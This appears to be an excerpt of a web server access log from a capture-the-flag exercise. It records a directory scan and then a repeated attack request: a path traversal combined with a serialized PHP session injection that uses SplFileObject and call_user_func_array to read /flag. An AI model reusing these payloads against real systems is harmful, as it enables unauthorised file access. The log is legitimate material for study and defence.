 hosts
access.log
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
226 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /flag%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
227 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /download%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
228 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /downloads%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
229 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /uploads%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
230 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /phpMyAdmin%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
231 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /phpmyadmin%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
232 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /manager%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
233 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /info%2ephp HTTP/1.1" 200 25770 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
234 172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A1
6%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_arra
y%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-"
"python-requests/2.26.0"
235 172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
236 172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/2.26.0"
237 172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A1
6%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_arra
y%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-"
"python-requests/2.26.0"
238 172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-" "python-requests/2.26.0"
239 172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/2.26.0"